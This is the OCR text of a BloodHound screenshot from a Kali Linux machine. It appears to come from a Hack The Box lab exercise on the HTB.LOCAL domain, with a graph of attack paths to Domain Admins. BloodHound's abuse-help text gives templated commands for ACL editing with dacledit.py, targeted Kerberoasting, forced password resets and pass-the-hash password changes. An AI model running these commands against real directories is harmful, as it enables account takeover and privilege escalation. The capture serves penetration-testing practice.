 BloodHound — Mozilla Firefox
BloodHound
localhost:8080/ui/explore
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
React App
BLOODHOUND
COMMUNITY EDITION
EXPLORE
GROUP MANAGEMENT
SEARCH
PATHFINDING
CYPHER
SVC-ALFRESCO@HTB.LOCAL
DOMAIN ADMINS@HTB.LOCAL
SVC-ALFRESCO@HTB.LOCAL
Owns
JOHN@HTB.LOCAL
DCSync
HTB.LOCAL
Contains
Contains
USERS@HTB.LOCAL
WriteOwner
ADMINISTRATORS@HTB.LOCAL
Contains
GenericWrite
WriteDacl
DOMAIN ADMINS@HTB.LOCAL
Layout
Export
Search Current Results
Owns
tool:
dacledit.py -action 'remove' -rights 'FullControl'
-principal 'controlledUser' -target 'targetUser' '
domain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using
targetedKerberoast.py.
targetedKerberoast.py -v -d 'domain.local' -u 'con
trolledUser' -p 'ItsPassword'
The tool will automatically attempt a targetedKerberoast attack,
either on all users or against a specific one if specified in the
command line, and then obtain a crackable hash. The cleanup is
done automatically as well.
The recovered hash can be cracked offline using the tool of your
choice.
Force Change Password
Use samba's net tool to change the user's password. The credentials
can be supplied in cleartext or prompted interactively if omitted
from the command line. The new password will be prompted if
omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U
"DOMAIN"/"ControlledUser"%"Password" -S "DomainCon
troller"
It can also be done with pass-the-hash using pth-toolkit's net tool. If
the LM hash is not known, use 'ffffffffffffffffffffffffffffffff'.
pth-net rpc password "TargetUser" "newP@ssword202
2" -U "DOMAIN"/"ControlledUser"%"LMhash":"NThash"
-S "DomainController"
Now that you know the target user's plain text password, you can
either start a new agent as that user, or use that user's credentials in
conjunction with PowerView's ACL abuse functions, or perhaps even